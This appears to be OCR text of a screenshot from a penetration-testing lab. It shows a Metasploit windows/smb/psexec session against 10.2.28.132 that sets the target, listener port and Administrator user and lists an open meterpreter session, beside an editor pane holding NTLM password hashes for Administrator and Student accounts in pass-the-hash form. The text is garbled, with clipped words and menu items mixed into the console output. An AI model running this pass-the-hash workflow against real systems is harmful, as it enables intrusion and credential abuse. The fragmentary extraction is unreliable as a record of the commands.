 xploit target:
Id Name
-- ----
0 Automatic
sf6 exploit(windows/smb/psex
ctive sessions
==============
Id Name Type
-- ---- ----
1 meterpreter x64/w
899 (10.2.28.132)
sf6 exploit(windows/smb/psexec) > set LPORT 4422
PORT => 4422
sf6 exploit(windows/smb/psexec) > set RHOSTS 10.2.28.132
HOSTS => 10.2.28.132
sf6 exploit(windows/smb/psexec) > set SMBUser Administrator
MBUser => Administrator
sf6 exploit(windows/smb/psexec) > set SMBPass
*Untitled
File Edit Options Search Help
target × *Untitled ×
Administrator: e3c61a68f1b89ee6c8ba9507378dc88d
Student: bd4ca1fbe028f3c5066467a7f6a73b0b
aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba9507378dc88d
Search...
Encoding: UTF-8 Lines: 4 Sel. Chars: 65 Words:
Undo
Redo
Cut
Copy
Paste
Delete
Select All
To Upper Case
To Lower Case
Check Spelling
Paste Date and Time
FENSE